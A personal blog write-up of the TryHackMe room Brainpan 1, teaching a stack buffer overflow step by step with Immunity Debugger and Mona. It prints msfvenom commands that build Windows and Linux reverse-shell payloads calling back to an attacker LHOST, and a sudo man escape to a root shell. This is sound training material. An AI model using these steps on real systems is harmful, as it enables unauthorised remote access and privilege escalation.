TryHackMe: Brainpan 1


Hello everyone, Jin here, and welcome to another edition of my blog~
Today, we'll be covering a topic that I struggled with at first, but with a bit of distance and practice on a local machine, I got to a comfortable place with. I'm talking about Buffer Overflow.
So Brainpan 1 wasn't the first room I did concerning buffer overflow, but it was the first one that made enough sense to me that I felt the notes I took would be helpful to others.
I started, of course, with the Buffer Overflow Prep room by Tib3rius. It's a great resource, and I definitely use those techniques and scripts in the write-up to follow, but at the time, it just wasn't clicking. I was using windows vm through TryHackMe, so everything I did just kind of worked, even if it wasn't actually making sense at the time. I could go through the motions, but I didn't understand the How or Why.
When I attempted the next room in the Offensive path, Brainstorm, oh it was a struggle. I got about halfway through before I realized that I'm not going to grasp this unless I do it locally. I found an image of Windows7 x86, set up another vm to run alongside Kali, and set to work configuring, debugging, the works, in the middle of the room. And it was worth it.
I got through that room, but because my notes are a mess and I hadn't yet figured out a good way to take screenshots on the windows vm and transfer them to my note app on kali, I didn't shape my notes up into a proper write-up. I made sure everything was in order for Brainpan 1, because by that point, I was very comfortable with buffer overflow and felt writing up my process might be helpful for people that struggled with BOF at first like me. So that said, let's dive in to TryHackMe's Brainpan 1 room~
Note: This write-up assumes familiarity with the Tib3rius Buffer Overflow Prep room and running a windows vm with Immunity Debugger installed along with the Mona plugin for Immunity alongside kali. At the very least, I recommend grabbing the scripts from there to follow along with.
Brainpan 1
We'll start our enumeration with nmap -sC -sV 10.10.3.7 -vv.

This is what we get from the scan. That port 9999 looks suspicious, like something we can access but not a webpage. Let's try accessing it with nc.

It seems to be some sort of application asking for a password. Entering random strings doesn't seem to do anything for us.
Our options are looking a little sparse, so we'll run nmap again, but this time with -p-
Meanwhile, we can check out port 10000 in our browser since it's http.

On port 10000, we have this page.

A giant image. And there doesn't seem to be anything useful in the source.
When in doubt, enumerate enumerate enumerate.
Let's try some GoBuster on the 10000 port.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://10.10.3.7:10000

Our GoBuster lands us /bin, and navigating to /bin gets us:

Brainpan.exe. The executable associated with the application we found on 9999? Likely. For now, we download it in kali and upload it to our windows vm.

We can do that simply by starting a python server in the directory with the exe using the command python3 -m http.server, and then navigating to the local network IP of our kali vm on our windows vm and downloading the file.


Now that we have the File on our windows vm, right-click on Immunity Debugger and run it as administrator.
Then, open brainpan.exe in it.

Be sure to click the start button (circled in pink) because the application will start in a paused state.
With that running, we can begin our local exploitation.

Open up our fuzzer.py file and change the IP to our local network IP for our windows machine, and the port to 9999 (since that is where we discovered the app runs).

Once everything is set, run it against our local instance of the app.

In kali, we see that fuzzing crashed at 600 bytes. Take note of that number.


On the windows side, we could see the moment that the app crashed, as well as EIP being overwritten with 41414141 (AAAA, our fuzzer's payload).
Now we move on to the exploit.py file.

Since the app crashed at 600, we'll use /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 700 and set the value to 700 for our payload size. We want this value to be slightly larger than the fuzzer payload that crashed the app so mona will have space to work. I prefer to increase the crash value by 100 bytes.
We'll copy that and paste it into our payload's value.

With our payload set up, we save the file and return to windows briefly. We need to restart the app so we can drop our payload off.
We can do that by clicking Debug in the menu bar and clicking Restart within. Don't forget to click the start arrow again after the app reloads.

We run the exploit...

And we can see our payload spilling over on the windows vm in Immunity.
Next step is to look for the EIP offset. We do this with Mona, using the command !mona findmsp -distance 700 where the value after -l is the same as the size of our payload.


Our EIP offset is 524.
We plug that information into the value for “offset” in our exploit and put “BBBB” as the value for “retn”. This way, we can be sure our payload is landing in the right place in memory if we see 42424242 (BBBB) in EIP.
Save our updated exploit, restart the app in windows, and run the exploit again.

And we've got 42424242 in EIP just like we wanted.
Next step, we gotta find those bad BADCHARS.

If we haven't already, we need to configure Mona and create a byte array. We do that with the command !mona config -set workingfolder c:\mona\%p to config and !mona bytearray -b “\x00” to build the array. %p creates a folder with the same name as the program being worked on, so everything (logs, arrays, etc) will be all together for the same program.
Since we know \x00 will always be a badchar, we remove it from the beginning when creating our initial array.
Now we need to do the same for our exploit.py in kali. The following python code will make that array for us:
for x in range(1, 256):
    print("\\x" + "{:02x}".format(x), end='')
print()

We take that array output and stick it in the payload of our exploit.
Then we, you guessed it, reset the app and run our exploit again.
Once it has run, we need another Mona command.
!mona compare -f C:\mona\brainpan\bytearray.bin -a 0022F930
This time, the value is the address that ESP is pointing to. In this case, that's 0022F930.
When we run that Mona command, we should get output like the following:

It seems, besides the known \x00, we don't have any other badchars to worry about. Lucky! Now we can move on to finding our jump point.
Still in our windows vm, our next Mona command will be !mona jmp -r esp -cpb "\x00" where any discovered badchars (including \x00) are added following -cpb
It should give us the following output:

Looks like we have exactly one pointer we can use. 0x311712f3
Since this value is in little endian notation, when we change the “retn” value in our exploit to this pointer, we have to write it backwards bytewise.
0x311712f3 => \xf3\x12\x17\x31
With that address in place, it's now time to generate our payload. Since our vm is windows, we can use the following command to generate our payload:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.11.16 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
Make sure to change LHOST to your local network IP for kali, and badchars come after -b.

We'll put the following output in the payload of our exploit. Be sure to wrap it all in parentheses like so:

Then we'll need some space in memory for the payload to unpack. We can add that by setting the padding value to “\x90” * 16. Padding should be at least 16 of thos "No Operation" bytes, but it can be more.

With this, our payload should be complete. Open up a netcat listener on 4444, restart the app, and execute the payload.
If everything is good, we should get a shell.
We do, so all we have to do is change the LHOST in the msfvenom command to our THM VPN IP and the exploit.py IP to the THM machine's IP. Run it, and...

So. Funny story. I didn't change the payload of the msfvemon command. I send over a windows reverse shell payload... and a shell popped! I spent about an hour looking up various windows escalation techniques, wondering why nothing I did worked, why I couldn't execute PowerShell commands via cmd, and then I realized. The directory I was in was Z:\home\puck. This wasn't a windows machine. I was in a windows shell on a linux machine! Somehow I connected, but can't escalate because of that. (How did it even...?)
Anyway, since we did connect after all, we know our exploit works, so we can just create a new one for linux with msfvenom.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.4.21.183 LPORT=4444 -f c -b "\x00"

Put it in the payload, run the exploit, and...

We're in?
I have no idea how that worked with a windows payload but here we are.
Anyway! Time to grab root!
But first, we need to stabilize.


Now that that's done, we can upload LinEnum.sh and look for a way to escalate our privs.

We find something interesting in the results.

Using that command gives us this output:

After some experimenting, we figure out that “manual” brings up a man page for a command.

According to gtfobins.github.io/gtfobins/man , man combined with sudo spawns a shell that maintains elevated privileges.
We enter a man page, then exit with !/bin/sh and we're root!
And that's Brainpan1~
Big Brain Moves Right Here
So what do you think? Did this help you make sense of buffer overflow? Enjoyed my silly mistake that by all rights shouldn't have even worked? This was the point that BOF really solidified itself in my mind. I knew what to do and, even if I still had to look up exact commands from time to time, I knew where I was going and what I was doing. I felt more comfortable with the How and the Why. And I look forward to the next time I come across an exe in a CTF.
I hope you had a pleasant read! That's all for now, see you in the next bit~